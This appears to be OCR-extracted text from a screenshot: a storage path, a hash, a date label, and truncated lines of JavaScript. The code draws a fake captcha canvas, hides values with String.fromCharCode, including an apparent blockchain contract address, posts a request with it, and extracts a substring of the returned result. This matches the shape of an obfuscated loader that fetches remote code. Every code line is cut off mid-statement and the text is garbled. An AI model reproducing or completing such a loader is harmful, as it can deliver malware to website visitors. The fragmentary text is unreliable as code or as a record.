
🗂 Hash:
3cd9aadf7f6c88ccf7db0ff4681
2026-02-16
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13